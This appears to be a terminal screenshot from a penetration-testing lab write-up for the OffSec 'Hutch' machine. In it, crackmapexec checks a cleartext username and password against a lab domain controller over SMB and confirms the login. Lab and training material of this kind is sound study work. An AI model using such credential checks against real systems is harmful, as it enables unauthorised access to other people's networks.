 ┌──(aaron㉿aaron)-[~/…/pg/huntch/kerbrute-master/dist]
└─$ crackmapexec smb 192.168.196.122 -u fmcsorley -p "CrabSharkJellyfish192"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         192.168.196.122 445    HUTCHDC          [*] Windows 10.0 Build 17763 x64 (name:HUTCHDC) (domain:hutch.offsec) (signing:True) (SMBv1:False)
SMB         192.168.196.122 445    HUTCHDC          [+] hutch.offsec\fmcsorley:CrabSharkJellyfish192